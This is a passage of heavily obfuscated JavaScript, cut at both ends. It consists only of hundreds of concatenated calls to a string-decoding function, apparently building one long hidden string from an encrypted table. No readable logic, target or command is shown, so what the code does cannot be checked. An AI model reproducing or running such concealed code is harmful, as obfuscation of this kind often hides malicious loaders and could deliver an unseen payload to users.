0x837,'*&5D')+V(0xc92,'xpo$')+V(0x3ee,'^Sw@')+V(0x7ee,'glDo')+V(0x88b,'DHoz')+V(0xc14,'oYu3')+V(0xbaf,'J)pi')+V(0xbf2,'$NmV')+V(0x856,'G2RZ')+V(0x262,'$pcU')+V(0x627,'xpo$')+V(0x70b,'2nr9')+V(0x48d,'mTG6')+V(0x7e8,'zSRr')+V(0x54e,'6LbS')+V(0xa55,'MxE4')+V(0x641,'c@wo')+V(0x2c0,'SlHa')+V(0x1b2,'SlHa')+V(0xcd8,'mTG6')+V(0x1cd,'d&OW')+V(0x769,'Th6W')+V(0x636,'K0qk')+V(0x7fd,'SlHa')+V(0xa53,'SlHa')+V(0xa3e,']mE1')+V(0x1d5,'$pcU')+V(0xc73,'!ozu')+V(0x99d,'@]l6')+V(0xc27,'jf6e')+V(0x708,'mTG6')+V(0xc0a,'$pcU')+V(0xb6a,'xpo$')+V(0x2ef,'W4Py')+V(0x16b,'d&OW')+V(0x315,'wy8r')+V(0xa13,'FNf*')+V(0x1da,'hMr7')+V(0x863,'&HT6')+V(0xd2f,'%^K@')+V(0xad9,'Jv9O')+V(0x4ab,'y!u*')+V(0xd16,'Jv9O')+V(0x430,'XPPY')+V(0x1ac,'DHoz')+V(0xa94,'c@wo')+V(0x189,'d&OW')+V(0xad8,'XODw')+V(0xcb1,'WC4v')+V(0x732,'P!MB')+V(0xd10,'A)HR')+V(0x521,'DNrN')+V(0x272,'Jv9O')+V(0xa05,'A)HR')+V(0xa47,'mTG6')+V(0xcd4,'K0qk')+V(0x649,'mTG6')+V(0x584,'G2RZ')+V(0x7e0,'J)pi')+V(0x48e,'wy8r')+V(0xa1b,'6LbS')+V(0x5c7,'Jv9O')+V(0x88d,'*&5D')+V(0x9ed,'^Sw@')+V(0x6b0,'XODw')+V(0x8bd,'d&OW')+V(0x407,'n$t]')+V(0x78b,'Th6W')+V(0x11f,'2nr9')+V(0xad1,'J)pi')+V(0x270,'d&OW')+V(0x1a9,'Jv9O')+V(0xbeb,'$NmV')+V(0x845,'wy8r')+V(0x7f4,'2nr9')+V(0x8f7,'DHoz')+V(0x211,'c@wo')+V(0xb4e,'y!u*')+V(0x467,'6LbS')+V(0x9be,'y!u*')+V(0xaa5,'J)pi')+V(0x7f6,'FNf*')+V(0xcfd,'^Sw@')+V(0xae7,'%^K@')+V(0x698,'K0qk')+V(0x27a,'@]l6')+V(0x2a6,'K0qk')+V(0x602,'$NmV')+V(0x676,'Q%*Z')+V(0x41c,'MxE4')+V(0x496,'FNf*')+V(0x565,'W4Py')+V(0x3b4,'MxE4')+V(0x482,'mTG6')+V(0x433,'XODw')+V(0xaee,'DNrN')+V(0x758,'Q%*Z')+V(0x5ba,'J)pi')+V(0xab2,'$pcU')+V(0xbff,'zSRr')+V(0x3f4,'Q%*Z')+V(0x68c,'zSRr')+V(0x947,'%Agy')+V(0x3af,'jf6e')+V(0x399,'hyzG')+V(0x9ee,'zSRr')+V(0xac2,'K0qk')+V(0x375,'DNrN')+V(0xa3f,'%Agy')+V(0xbec,'FNf*')+V(0x857,'Q%*Z')+V(0x446,'*&5D')+V(0x4aa,']mE1')+V(0x509,'FNf*')+V(0xac7,'MxE4')+V(0x1fe,'&HT6')+V(0x85e,'XODw')+V(0x3d5,'Th6W')+V(0x695,'A)HR')+V(0x5db,'Th6W')+V(0x5e0,'Th6W')+V(0x920,'$NmV')+V(0x7ed,'KMv8')+V(0x85b,'oYu3')+V(0xa43,'c@wo')+V(0x76e,'hMr7')+V(0x940,'mcPk')+V(0x210,'n$t]')+V(0x2b1,'XODw')+V(0x8e9,'oYu3')+V(0x3dc,'jf6e')+V(0xae6,'K0qk')+V(0x8ad,'@cwT')+V(0xd31,'n$t]')+V(0x6e5,'$pcU')+V(0x634,'y!u*')+V(0x35e,'Jv9O')+V(0x785,'KMv8')+V(0x56a,'zSRr')+V(0x12b,'$pcU')+V(0xaac,'mcPk')+V(0xc40,'zSRr')+V(0x2be,'WC4v')+V(0xa11,'XPPY')+V(0xb99,'DNrN')+V(0x936,'J)pi')+V(0xd03,'K0qk')+V(0x2e9,'PMd1')+V(0xd09,'@cwT')+V(0xce6,'hMr7')+V(0x33a,'MxE4')+V(0x337,'oYu3')+V(0x519,'%Agy')+V(0x2ba,'KMv8')+V(0x9b2,'KMv8')+V(0xc97,'mcPk')+V(0xb92,'XODw'))+(V(0xbab,'6LbS')+V(0x1f7,'PMd1')+V(0x3e6,'W4Py')+V(0x615,'glDo')+V(0x719,'@cwT')+V(0x184,'2nr9')+V(0xbde,'mcPk')+V(0x9dd,'%Agy')+V(0xbcb,'wy8r')+V(0x476,'oYu3')+V(0x77f,'Jv9O')+V(0x60c,'XPPY')+V(0xa3d,'mcPk')+V(0xad7,'$pcU')+V(0x404,'DHoz')+V(0x765,'Th6W')+V(0x394,'FNf*')+V(0x32d,'DHoz')+V(0xae1,'&HT6')+V(0xa83,'f5r9')+V(0xaf8,'xpo$')+V(0x988,'6LbS')+V(0x864,'PMd1')+V(0xaa2,'n$t]')+V(0x3cd,'jf6e')+V(0x1d4,'Jv9O')+V(0xb02,'[FO3')+V(0x803,'Jv9O')+V(0x61b,'Q%*Z')+V(0x872,'P!MB')+V(0x118,'hMr7')+V(0x7e9,'P!MB')+V(0x8a4,'^Sw@')+V(0x478,'K0qk')+V(0x21c,'XPPY')+V(0x739,'^Sw@')+V(0x2a3,'@cwT')+V(0x985,'Jv9O')+V(0x6ed,'glDo')+V(0x7e4,'@cwT')+V(0x1f1,'Q%*Z')+V(0x3ea,'K0qk')+V(0x157,'Pd8%')+V(0x4e9,'XPPY')+V(0xd44,'@cwT')+V(0x1b0,'hyzG')+V(0x4fa,'XODw')+V(0x5fc,'jf6e')+V(0x774,']mE1')+V(0x6a7,'DHoz')+V(0xa7b,'G2RZ')+V(0x6ef,'MxE4')+V(0x3ba,'[FO3')+V(0x474,'J)pi')+V(0x8bf,'XODw')+V(0x360,'Jv9O')+V(0x500,'W4Py')+V(0xd2c,'hMr7')+V(0x74e,'glDo')+V(0x60b,'Th6W')+V(0x909,'MxE4')+V(0x122,'WC4v')+V(0x20b,']mE1')+V(0x38a,'mcPk')+V(0x894,']mE1')+V(0x36a,'W4Py')+V(0x465,'wy8r')+V(0xa4c,'Jv9O')+V(0x9d1,'Jv9O')+V(0xaf5,'SlHa')+V(0x247,'glDo')+V(0x865,'hMr7')+V(0x8e2,'G2RZ')+V(0x77b,'[FO3')+V(0x85d,'f5r9')+V(0x462,'y!u*')+V(0x6e7,'zSRr')+V(0x5bf,'c@wo')+V(0x7c3,'XPPY')+V(0xd13,'f5r9')+V(0x912,'XODw')+V(0x11a,'PMd1')+V(0x729,'W4Py')+V(0x5cb,'Q%*Z')+V(0x2ec,'W4Py')+V(0x798,'SlHa')+V(0xc25,'d&OW')+V(0x4ff,'y!u*')+V(0xae9,'y!u*')+V(0x4b0,'6LbS')+V(0x80d,'@cwT')+V(0x230,'XODw')+V(0xd29,'Pd8%')+V(0x691,'SlHa')+V(0x4a6,'glDo')+V(0xa8c,'c@wo')+V(0x361,'FNf*')+V(0xc0d,'[FO3')+V(0x6f4,'W4Py')+V(0x8ee,'glDo')+V(0xc80,'G2RZ')+V(0x1f5,'K0qk')+V(0x252,'@]l6')+V(0x8de,'hyzG')+V(0xb50,'Jv9O')+V(0xd4c,'DHoz')+V(0x191,'G2RZ')+V(0x8d5,'y!u*')+V(0xb4f,'y!u*')+V(0x250,'d&OW')+V(0x62b,'J)pi')+V(0xc3c,'SlHa')+V(0xc13,'$NmV')+V(0x616,'^Sw@')+V(0xc84,'xpo$')+V(0x49f,'2nr9')+V(0x2bb,'Q%*Z')+V(0x5b6,'@cwT')+V(0x1f9,'MxE4')+V(0x8a2,'XPPY')+V(0x1fa,'y!u*')+V(0x9ea,'PMd1')+V(0x452,'6LbS')+V(0x3a4,'&HT6')+V(0x896,'^Sw@')+V(0x461,'^Sw@')+V(0x62f,'WC4v')+V(0x930,'*&5D')+V(0x4dd,'DNrN')+V(0x9f8,'6LbS')+V(0x1ce,'%Agy')+V(0xa2f,'d&OW')+V(0x2d1,'[FO3')+V(0xb13,'zSRr')+V(0x9f9,'G2RZ')+V(0x810,'^Sw@')+V(0x9bd,'jf6e')+V(0x8cd,'mcPk')+V(0x544,'$pcU')+V(0x517,'mTG6')+V(0xd35,'hMr7')+V(0x58a,'MxE4')+V(0xcaa,'!ozu')+V(0x9d5,'Q%*Z')+V(0x898,'n$t]')+V(0xb73,'Q%*Z')+V(0x97b,'c@wo')+V(0x990,'J)pi')+V(0xd07,'glDo')+V(0x283,'P!MB')+V(0xcca,'P!MB')+V(0xb58,'f5r9')+V(0x581,'DHoz')+V(0x2e0,'%Agy')+V(0x4b2,'glDo')+V(0x2ea,'&HT6')+V(0xbe8,'^Sw@')+V(0xbb6,'&HT6')+V(0x728,'%^K@')+V(0x723,'SlHa')+V(0x2d9,'zSRr')+V(0x8dc,'WC4v')+V(0x1dd,'$pcU')+V(0x1ab,'2nr9')+V(0xb4c,'d&OW')+V(0x439,'Th6W')+V(0x63e,'KMv8')+V(0xba6,'d&OW')+V(0xc75,'^Sw@')+V(0xb79,'Jv9O')+V(0x2b8,'c@wo')+V(0x1a8,'mcPk')+V(0xa95,'wy8r')+V(0xce0,'%^K@')+V(0x534,']mE1')+V(0x33f,'*&5D')+V(0x742,'WC4v')+V(0xa44,'^Sw@')+V(0x1cf,'K0qk')+V(0x41f,'Q%*Z')+V(0x205,'XODw')+V(0x744,'jf6e')+V(0xa9c,'%Agy')+V(0x254,'DNrN')+V(0x3ab,'DHoz')+V(0x979,'%Agy')+V(0x4f6,'xpo$')+V(0xba3,'A)HR')+V(0x424,'2nr9')+V(0x4b3,'*1vE')+V(0x15a,'Pd8%')+V(0x2c3,'MxE4')+V(0x535,'SlHa')+V(0x813,'@cwT')+V(0xa0d,'y!u*')+V(0xc9e,'wy8r')+V(0xb9c,'WC4v')+V(0x5f5,'@cwT')+V(0xc8d,'MxE4')+V(0xa41,'mTG6'))+(V(0xa1f,'y!u*')+V(0xae3,']mE1')+V(0x606,'2nr9')+V(0xacf,'&HT6')+V(0x15b,'WC4v')+V(0x8d1,'f5r9')+V(0x172,'mcPk')+V(0x277,'Q%*Z')+V(0xa14,'KMv8')+V(0x839,'%Agy')+V(0x2df,'zSRr')+V(0x36f,'glDo')+V(0x1be,'y!u*')+V(0x1b7,'6LbS')+V(0x7f9,'[FO3')+V(0x2c4,'&HT6')+V(0x559,'^Sw@')+V(0xabd,'J)pi')+V(0x79a,'y!u*')+V(0x633,'oYu3')+V(0x599,'XPPY')+V(0xcc1,'J)pi')+V(0xbce,'xpo$')+V(0x80c,'Jv9O')+V(0x1c8,'W4Py')+V(0x3b6,'SlHa')+V(0x7c5,'XPPY')+V(0xb9f,'Jv9O')+V(0x15d,'Q%*Z')+V(0xc8f,'P!MB')+V(0x9ff,'WC4v')+V(0xaea,'wy8r')+V(0xa87,'Jv9O')+V(0xad6,'y!u*')+V(0xc31,'glDo')+V(0x648,'G2RZ')+V(0x347,'mcPk')+V(0x622,'XPPY')+V(0x243,'zSRr')+V(0x192,'Th6W')+V(0x331,'f5r9')+V(0x85a,'MxE4')+V(0x989,'SlHa')+V(0xb9a,'XODw')+V(0x68b,'%Agy')+V(0x5e9,'Th6W')+V(0x637,'&HT6')+V(0x87f,']mE1')+V(0xc0f,'!ozu')+V(0xb2f,'A)HR')+V(0x9f6,'Pd8%')+V(0xc8c,'mTG6')+V(0x605,'y!u*')+V(0x69d,'6LbS')+V(0x7a1,'xpo$')+V(0x96b,'W4Py')+V(0x807,'%Agy')+V(0xb54,'WC4v')+V(0x1a0,'n$t]')+V(0x52e,'@cwT')+V(0x5df,'J)pi')+V(0x2bd,'glDo')+V(0xd04,'@]l6')+V(0x123,'XODw')+V(0x81b,'!ozu')+V(0x5f3,'$pcU')+V(0x66a,'6LbS')+V(0x878,'d&OW')+V(0x316,'f5r9')+V(0x5c2,'MxE4')+V(0x858,'XPPY')+V(0xbb3,'KMv8')+V(0x4e3,'FNf*')+V(0xa26,'%Agy')+V(0xb8e,'P!MB')+V(0xa7d,'6LbS')+V(0x41b,'Th6W')+V(0xbfd,'^Sw@')+V(0x9a4,'XPPY')+V(0x2f0,'n$t]')+V(0x61c,'KMv8')+V(0x6b5,'*&5D')+V(0x7b4,'&HT6')+V(0x874,'^Sw@')+V(0xc4f,'XODw')+V(0x110,'6LbS')+V(0x552,'K0qk')+V(0x129,'A)HR')+V(0x23b,'MxE4')+V(0xc56,'Pd8%')+V(0x19a,'W4Py')+V(0x5ff,'@]l6')+V(0x705,'mcPk')+V(0x6a9,'2nr9')+V(0x50e,'FNf*')+V(0x9ab,'DNrN')+V(0x87a,'d&OW')+V(0x208,'*1vE')+V(0x3ff,'*&5D')+V(0xa5c,'W4Py')+V(0x241,'DHoz')+V(0x591,'@]l6')+V(0x23a,'glDo')+V(0x2e4,'[FO3')+V(0x854,'wy8r')+V(0x17d,'c@wo')+V(0xb08,'$NmV')+V(0x390,'XODw')+V(0xb61,'mcPk')+V(0x5ab,'wy8r')+V(0x497,'@]l6')+V(0xa28,'f5r9')+V(0x4cf,'Jv9O')+V(0xc2a,'*&5D')+V(0xcd6,'glDo')+V(0xc79,'6LbS')+V(0x595,'[FO3')+V(0x862,'J)pi')+V(0x486,'$NmV')+V(0x4d7,'J)pi')+V(0xb6c,'jf6e')+V(0x179,'@]l6')+V(0x8af,'G2RZ')+V(0x327,'2nr9')+V(0xc12,'SlHa')+V(0x52b,'*1vE')+V(0x377,'*&5D')+V(0x925,'@cwT')+V(0x469,'K0qk')+V(0x75e,'FNf*')+V(0x8b8,'oYu3')+V(0xa48,']mE1')+V(0x29f,'K0qk')+V(0x55e,'zSRr')+V(0x740,'hMr7')+V(0x703,'$pcU')+V(0xcf4,'d&OW')+V(0x50b,'@]l6')+V(0xc5b,'oYu3')+V(0x6c5,'G2RZ')+V(0x1c1,'2nr9')+V(0x8ba,'*&5D')+V(0x944,'$pcU')+V(0xb03,'SlHa')+V(0x74d,'Q%*Z')+V(0x359,'wy8r')+V(0x7a7,'Pd8%')+V(0x8a5,'mcPk')+V(0x219,'G2RZ')+V(0xa85,'G2RZ')+V(0xb53,'2nr9')+V(0x991,'mcPk')+V(0x710,'&HT6')+V(0x24e,'W4Py')+V(0xc6e,'KMv8')+V(0x338,'MxE4')+V(0x4ee,'Th6W')+V(0xd4e,'DHoz')+V(0x3f7,'n$t]')+V(0xa61,'[FO3')+V(0x227,'d&OW')+V(0x914,'%^K@')+V(0x6de,'G2RZ')+V(0x57a,'K0qk')+V(0xc7f,'xpo$')+V(0xce5,'MxE4')+V(0x760,'K0qk')+V(0xb7f,'WC4v')+V(0x341,'G2RZ')+V(0xadf,'d&OW')+V(0x154,'mcPk')+V(0xcd9,'*1vE')+V(0x4f7,'PMd1')+V(0x997,']mE1')+V(0x25a,'Q%*Z')+V(0x946,'6LbS')+V(0x393,'mcPk')+V(0x69b,'J)pi')+V(0xbfe,'oYu3')+V(0x60f,'@cwT')+V(0xb7e,'$NmV')+V(0x5d8,'wy8r')+V(0xc03,'DHoz')+V(0x30b,'PMd1')+V(0xa84,'@]l6')+V(0x78e,'*&5D')+V(0x86e,'$pcU')+V(0xa1a,'Q%*Z')+V(0xa23,'jf6e')+V(0xaad,'DHoz')+V(0x32f,'^Sw@')+V(0x3b1,'*1vE')+V(0xc17,'Th6W')+V(0x23d,']mE1')+V(0xb8c,'zSRr')+V(0x90c,'c@wo')+V(0xc45,'^Sw@')+V(0x513,'xpo$')+V(0x127,'Q%*Z')+V(0x145,'DHoz'))+(V(0x623,'mcPk')+V(0x4f1,'6LbS')+V(0x5ca,'J)pi')+V(0x68d,'*1vE')+V(0xb46,'%^K@')+V(0xc11,']mE1')+V(0x8e7,'!ozu')+V(0x93b,'@]l6')+V(0xc10,'$NmV')+V(0x9e2,'XPPY')+V(0x4d1,'$NmV')+V(0xa5f,'n$t]')+V(0xc68,'%Agy')+V(0x530,'Th6W')+V(0x72c,'K0qk')+V(0x357,'xpo$')+V(0x278,'y!u*')+V(0x98b,'SlHa')+V(0x5a9,'6LbS')+V(0x1f2,'jf6e')+V(0x7b9,'Q%*Z')+V(0x538,'Th6W')+V(0xbf5,'$pcU')+V(0x132,'Th6W')+V(0x976,'@cwT')+V(0xd25,'[FO3')+V(0x11b,']mE1')+V(0x18a,'c@wo')+V(0xc32,'DHoz')+V(0x978,'@cwT')+V(0x5f2,'K0qk')+V(0x8d0,'6LbS')+V(0x2b6,'DNrN')+V(0x4b7,'glDo')+V(0xc88,'DHoz')+V(0x84a,'^Sw@')+V(0x3a2,'n$t]')+V(0xc2e,'y!u*')+V(0x885,'2nr9')+V(0x824,'@cwT')+V(0xbed,'%Agy')+V(0x264,'DNrN')+V(0x34b,'DNrN')+V(0x931,'MxE4')+V(0x89c,'^Sw@')+V(0x31d,'DHoz')+V(0x238,'xpo$')+V(0x4b9,'wy8r')+V(0x7de,'f5r9')+V(0x1ef,'WC4v')+V(0x749,'Q%*Z')+V(0xb6d,'DNrN')+V(0xaa4,'f5r9')+V(0x1b4,'wy8r')+V(0x15e,'hyzG')+V(0x5dd,']mE1')+V(0x5b0,'hyzG')+V(0x354,'!ozu')+V(0xc5f,'*1vE')+V(0x818,'f5r9')+V(0x1c3,'glDo')+V(0x1e6,'mTG6')+V(0xaaf,'2nr9')+V(0x80f,'^Sw@')+V(0x1af,'wy8r')+V(0x49a,'2nr9')+V(0xc46,'f5r9')+V(0x7e6,'XODw')+V(0xb60,'PMd1')+V(0xb37,'SlHa')+V(0x943,']mE1')+V(0xcae,'n$t]')+V(0xa08,'*&5D')+V(0x44b,'*1vE')+V(0xb6b,'mTG6')+V(0x30d,'P!MB')+V(0x33c,'zSRr')+V(0x8c5,'W4Py')+V(0x300,'DHoz')+V(0x1e2,'MxE4')+V(0xb00,'$NmV')+V(0x820,'xpo$')+V(0x3bf,'WC4v')+V(0x4d3,'PMd1')+V(0xaa6,'2nr9')+V(0xbb1,'&HT6')+V(0x245,'MxE4')+V(0x1c7,'%Agy')+V(0xacc,'J)pi')+V(0x580,'^Sw@')+V(0x2a4,'zSRr')+V(0x780,'@]l6')+V(0x99a,'y!u*')+V(0x150,'%^K@')+V(0x6ea,'!ozu')+V(0x1b6,'!ozu')+V(0x53d,'hyzG')+V(0x17b,'*&5D')+V(0x49b,'^Sw@')+V(0x968,'K0qk')+V(0x8e3,'%^K@')+V(0x3c2,'A)HR')+V(0x626,'!ozu')+V(0x6f5,'XPPY')+V(0xb7d,'c@wo')+V(0x45e,'wy8r')+V(0x9ca,'xpo$')+V(0x441,']mE1')+V(0x8a6,'@cwT')+V(0x838,'*&5D')+V(0xc2d,'6LbS')+V(0x3a9,'*1vE')+V(0xa77,'Pd8%')+V(0x3a3,'KMv8')+V(0x5d6,'$NmV')+V(0x9f3,'DHoz')+V(0x2f2,'DNrN')+V(0xcf6,'*&5D')+V(0x788,'n$t]')+V(0x276,'SlHa')+V(0x574,'FNf*')+V(0x7b3,'^Sw@')+V(0xb19,'DHoz')+V(0x7b1,'MxE4')+V(0x1fc,'hMr7')+V(0xc78,'xpo$')+V(0x6bc,'mTG6')+V(0x115,'@]l6')+V(0x924,'@cwT')+V(0xd17,'hyzG')+V(0x8b2,'jf6e')+V(0x8cf,'glDo')+V(0x821,'G2RZ')+V(0x975,'*&5D')+V(0x763,'y!u*')+V(0x778,'%Agy')+V(0xb63,'Pd8%')+V(0xbd1,'@]l6')+V(0x54c,'mTG6')+V(0x141,'A)HR')+V(0x355,'zSRr')+V(0x8ed,'y!u*')+V(0x617,'%Agy')+V(0x7e2,'DNrN')+V(0x741,'jf6e')+V(0x640,'2nr9')+V(0x8b9,']mE1')+V(0x7bc,'*&5D')+V(0x6d4,'c@wo')+V(0x47a,'oYu3')+V(0x2fa,'WC4v')+V(0xb15,'zSRr')+V(0xa70,'zSRr')+V(0x7be,'K0qk')+V(0x2fc,'*1vE')+V(0x6f7,'@]l6')+V(0x4eb,'SlHa')+V(0x97c,'d&OW')+V(0x13f,'XODw')+V(0x6f0,'WC4v')+V(0x915,'@cwT')+V(0x670,']mE1')+V(0x73c,'$pcU')+V(0x3fd,'Th6W')+V(0xbb4,'mTG6')+V(0x92a,'hMr7')+V(0x81d,'PMd1')+V(0xc1d,'J)pi')+V(0x992,'6LbS')+V(0x6aa,'hyzG')+V(0x61e,'glDo')+V(0x180,'glDo')+V(0x7d7,'oYu3')+V(0x8a7,'XODw')+V(0x890,'6LbS')+V(0x10b,'DNrN')+V(0x92f,'n$t]')+V(0x287,'!ozu')+V(0x2ca,'mTG6')+V(0x61a,'2nr9')+V(0x977,'A)HR')+V(0x50a,'n$t]')+V(0x840,'%^K@')+V(0x814,'$pcU')+V(0x4f2,'*1vE')+V(0xbf0,'%Agy')+V(0x9e3,'%^K@')+V(0xbf7,'glDo')+V(0x21d,'P!MB')+V(0x8d7,'G2RZ')+V(0xc53,'%Agy')+V(0x75f,'^Sw@')+V(0x493,'jf6e')+V(0xbf8,'K0qk')+V(0xd18,'6LbS')+V(0x3bc,'&HT6')+V(0x5c8,'c@wo')+V(0x545,'*1vE')+V(0x212,'oYu3')+V(0x99b,'Pd8%'))+(V(0x3e4,'G2RZ')+V(0x9a6,'f5r9')+V(0xcc9,'jf6e')+V(0x1ca,'y!u*')+V(0x6ae,'mcPk')+V(0xb94,'MxE4')+V(0x4c2,'J)pi')+V(0x906,'[FO3')+V(0x479,'d&OW')+V(0x8b1,'$pcU')+V(0x381,'$pcU')+V(0x3cb,'%Agy')+V(0x9d7,'n$t]')+V(0x916,'G2RZ')+V(0x566,'DHoz')+V(0x503,'G2RZ')+V(0x5e4,'n$t]')+V(0x92e,'DHoz')+V(0x2a0,'WC4v')+V(0xa51,'xpo$')+V(0x887,'xpo$')+V(0x903,'mTG6')+V(0x31a,'&HT6')+V(0xaa9,'SlHa')+V(0xc7a,'Jv9O')+V(0xd4b,'K0qk')+V(0xb71,'Th6W')+V(0x78c,'*&5D')+V(0xc02,'$NmV')+V(0xb90,'$pcU')+V(0x79e,'W4Py')+V(0x39e,'FNf*')+V(0x55f,'xpo$')+V(0x93a,'DHoz')+V(0xc48,'P!MB')+V(0x495,'FNf*')+V(0xa25,'Pd8%')+V(0x5b3,'hMr7')+V(0x449,'KMv8')+V(0x618,'Th6W')+V(0x59a,'PMd1')+V(0x4da,'J)pi')+V(0x781,'WC4v')+V(0x90a,'SlHa')+V(0x8da,'oYu3')+V(0x13d,'%Agy')+V(0x958,'G2RZ')+V(0x323,'J)pi')+V(0x986,'mcPk')+V(0xd45,'K0qk')+V(0x5be,'hMr7')+V(0x427,'[FO3')+V(0x448,'&HT6')+V(0x6e9,'mcPk')+V(0x95c,']mE1')+V(0x363,'n$t]')+V(0x140,'$NmV')+V(0xac0,'%Agy')+V(0x3ad,'^Sw@')+V(0x507,'K0qk')+V(0x573,'*&5D')+V(0x2b5,'@]l6')+V(0x4be,'&HT6')+V(0x175,'%^K@')+V(0x34d,'mcPk')+V(0x96f,'$NmV')+V(0xa36,'oYu3')+V(0x1ed,'c@wo')+V(0x8fd,'hMr7')+V(0x834,'y!u*')+V(0xa6b,'G2RZ')+V(0x332,'J)pi')+V(0xade,'6LbS')+V(0x8f1,'Jv9O')+V(0xd12,'n$t]')+V(0xa86,'DHoz')+V(0x55d,'Th6W')+V(0x204,'Q%*Z')+V(0xccc,'K0qk')+V(0x568,'%Agy')+V(0x4c0,'mTG6')+V(0x99f,'G2RZ')+V(0x79f,'2nr9')+V(0xc72,'oYu3')+V(0x353,'wy8r')+V(0x748,'mcPk')+V(0x1c5,'WC4v')+V(0x570,'Pd8%')+V(0x512,'MxE4')+V(0x8c9,'%^K@')+V(0x3d7,'n$t]')+V(0x9fd,'PMd1')+V(0xac5,'A)HR')+V(0xbc6,'oYu3')+V(0x1ee,'@]l6')+V(0x83c,'Th6W')+V(0x6e6,'G2RZ')+V(0x42f,']mE1')+V(0xba7,'*&5D')+V(0xcdc,'@cwT')+V(0x1eb,'xpo$')+V(0x39d,'c@wo')+V(0xd49,'SlHa')+V(0x306,'%Agy')+V(0xb38,'wy8r')+V(0x21f,'DHoz')+V(0x725,'mTG6')+V(0x349,'!ozu')+V(0x2a5,'W4Py')+V(0x71a,'xpo$')+V(0x135,'DHoz')+V(0x151,'DHoz')+V(0x973,'XPPY')+V(0x738,'Q%*Z')+V(0x7fc,'A)HR')+V(0x73b,'&HT6')+V(0x4d0,'^Sw@')+V(0x6ca,'P!MB')+V(0x4f5,'d&OW')+V(0x71e,'Q%*Z')+V(0xbfc,'wy8r')+V(0x97f,'K0qk')+V(0x9eb,'y!u*')+V(0x1d7,'f5r9')+V(0x797,'xpo$')+V(0xc3e,'mTG6')+V(0x105,'&HT6')+V(0x8cc,'MxE4')+V(0xbbc,'*1vE')+V(0x164,'xpo$')+V(0x531,'$pcU')+V(0x9c9,'P!MB')+V(0x484,'xpo$')+V(0xb76,'%Agy')+V(0x6ee,'d&OW')+V(0xb35,'mTG6')+V(0xb06,'wy8r')+V(0x56f,'DNrN')+V(0x143,'!ozu')+V(0x207,'y!u*')+V(0x2cc,'MxE4')+V(0x2d8,'mcPk')+V(0x983,'DNrN')+V(0x2f9,'$pcU')+V(0x67c,'KMv8')+V(0x63c,'!ozu')+V(0xc28,'*1vE')+V(0xa8e,'hMr7')+V(0x3f9,'Jv9O')+V(0x158,'!ozu')+V(0x61d,'mTG6')+V(0x173,'xpo$')+V(0x149,']mE1')+V(0xb40,'c@wo')+V(0xcbe,'f5r9')+V(0x3a7,'!ozu')+V(0x4c4,'Pd8%')+V(0x4f0,'SlHa')+V(0xa93,'&HT6')+V(0xb3b,'G2RZ')+V(0xd15,']mE1')+V(0x68f,'n$t]')+V(0x3fc,'XPPY')+V(0x4fb,'xpo$')+V(0x713,'P!MB')+V(0x57b,'&HT6')+V(0x678,'J)pi')+V(0xc23,']mE1')+V(0x17a,'glDo')+V(0x563,']mE1')+V(0x963,'f5r9')+V(0x9cc,'W4Py')+V(0x8c0,'*1vE')+V(0x910,'P!MB')+V(0xb17,'d&OW')+V(0x9e7,'$pcU')+V(0xa49,'K0qk')+V(0xa15,'XPPY')+V(0x166,'wy8r')+V(0x25f,'&HT6')+V(0x303,'DNrN')+V(0x668,'[FO3')+V(0x836,'^Sw@')+V(0xcfa,'zSRr')+V(0xbd2,'@cwT')+V(0x2f4,'MxE4')+V(0x1ba,'jf6e')+V(0x700,'@cwT')+V(0x875,'Th6W')+V(0x3e2,'xpo$')+V(0x50d,'$pcU')+V(0x529,'FNf*')+V(0x3cf,'y!u*')+V(0x13c,'@cwT')+V(0x8fa,'mTG6')+V(0x6d3,'Th6W')+V(0xb1d,']mE1')+V(0x6c1,'y!u*')+V(0x57f,'G2RZ')+V(0x27c,'!ozu'))+(V(0x964,'SlHa')+V(0x46a,'2nr9')+V(0x39a,'hMr7')+V(0x6ff,'Q%*Z')+V(0x14c,'mcPk')+V(0xa6c,'&HT6')+V(0x38b,'J)pi')+V(0x4fd,'$pcU')+V(0x3f8,'$NmV')+V(0x3e3,'d&OW')+V(0x4ef,'glDo')+V(0x64a,'Q%*Z')+V(0x644,'zSRr')+V(0x39f,'*1vE')+V(0xaae,'WC4v')+V(0x523,'n$t]')+V(0xa2c,'zSRr')+V(0x1bc,'W4Py')+V(0xc3a,'hyzG')+V(0x933,'FNf*')+V(0x661,'FNf*')+V(0x4c5,'PMd1')+V(0x4ae,'@cwT')+V(0x161,'glDo')+V(0x43a,'@cwT')+V(0xb18,'DNrN')+V(0x25e,'*1vE')+V(0x253,'oYu3')+V(0x557,'P!MB')+V(0xb2d,'2nr9')+V(0x520,'%Agy')+V(0xb77,'jf6e')+V(0xb9b,'DHoz')+V(0xa16,'A)HR')+V(0x93e,'Q%*Z')+V(0x7d6,'DNrN')+V(0x368,'hMr7')+V(0xd2a,'XPPY')+V(0xce2,'glDo')+V(0xcd7,'xpo$')+V(0x3fb,'c@wo')+V(0x56d,'Q%*Z')+V(0xb57,'d&OW')+V(0x8ab,'hyzG')+V(0x953,'XODw')+V(0x45d,'y!u*')+V(0x57d,'Pd8%')+V(0x82b,'WC4v')+V(0x293,'hMr7')+V(0xcaf,'hMr7')+V(0x4c9,'PMd1')+V(0x165,'2nr9')+V(0x2c5,'Pd8%')+V(0xd2d,'2nr9')+V(0xaba,'n$t]')+V(0x8e4,'A)HR')+V(0x1b1,'P!MB')+V(0xb42,'DNrN')+V(0x75c,'%Agy')+V(0xd46,'*1vE')+V(0x511,'Jv9O')+V(0x2fe,'KMv8')+V(0xaa8,'A)HR')+V(0x44d,'d&OW')+V(0xa76,'DNrN')+V(0x7d5,'KMv8')+V(0x167,'&HT6')+V(0xb0e,'hyzG')+V(0x275,'zSRr')+V(0x7f2,'KMv8')+V(0x343,'FNf*')+V(0xd21,'jf6e')+V(0xc90,'zSRr')+V(0x1ae,'y!u*')+V(0x5d2,'Jv9O')+V(0x53a,'c@wo')+V(0xa17,'DHoz')+V(0x200,'XPPY')+V(0x666,'xpo$')+V(0x42d,'%Agy')+V(0x9c8,'Jv9O')+V(0xbe6,'2nr9')+V(0x413,'*&5D')+V(0x325,'hyzG')+V(0xa8a,'*&5D')+V(0x715,'*1vE')+V(0x904,'2nr9')+V(0x9b5,'f5r9')+V(0x899,'KMv8')+V(0x2b7,'Th6W')+V(0x767,'FNf*')+V(0xcde,'2nr9')+V(0x401,'@]l6')+V(0xacb,'y!u*')+V(0xa4d,'hyzG')+V(0xb24,'FNf*')+V(0x70a,'K0qk')+V(0x2bf,'J)pi')+V(0x328,'DHoz')+V(0x488,'*1vE')+V(0x37f,'%^K@')+V(0x604,'*1vE')